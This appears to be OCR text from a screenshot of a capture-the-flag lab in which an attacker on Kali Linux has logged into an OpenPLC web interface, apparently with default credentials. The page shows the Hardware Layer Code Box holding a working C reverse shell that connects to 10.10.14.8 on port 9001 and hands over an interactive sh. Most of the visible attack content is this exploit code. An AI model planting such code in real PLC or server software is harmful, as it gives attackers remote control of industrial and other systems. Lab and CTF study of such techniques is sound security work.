 10.0.2.15 10.10.14.3 WifineticTow-10.10.11.7 40% 04:29 PM
10.10.11.7:8080/hardware default credential OpenPLC .st extension - Buscar con Online - Reverse Shell Gen
10.10.11.7:8080/hardware 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
open PLC Stopped: Blank Program OpenPLC User
hardware layer for it. The Blank hardware layer is the default option on OpenPLC, which provides no support for native inputs and outputs.
OpenPLC Hardware Layer
Blank Linux
Dashboard
Programs
Slave Devices
Monitoring
Hardware
Users
Settings
Logout
Status: Stopped
Start PLC
Hardware Layer Code Box
The Hardware Layer Code Box allows you to extend the functionality of the current driver by adding custom code to it, such as reading I2C, SPI and 1-Wire sensors, or controling port expanders to add more outputs
to your hardware
22 #include <stdlib.h>
23 #include <unistd.h>
24 #include <netinet/in.h>
25 #include <arpa/inet.h>
26
27 int main(void){
28     int port = 9001;
29     struct sockaddr_in revsockaddr;
30
31     int sockt = socket(AF_INET, SOCK_STREAM, 0);
32     revsockaddr.sin_family = AF_INET;
33     revsockaddr.sin_port = htons(port);
34     revsockaddr.sin_addr.s_addr = inet_addr("10.10.14.8");
35
36     connect(sockt, (struct sockaddr *) &revsockaddr,
37     sizeof(revsockaddr));
38     dup2(sockt, 0);
39     dup2(sockt, 1);
40     dup2(sockt, 2);
41
42     char * const argv[] = {"sh", NULL};
43     execvp("sh", argv);
44
45     return 0;
46 }
Save changes Restore Original Code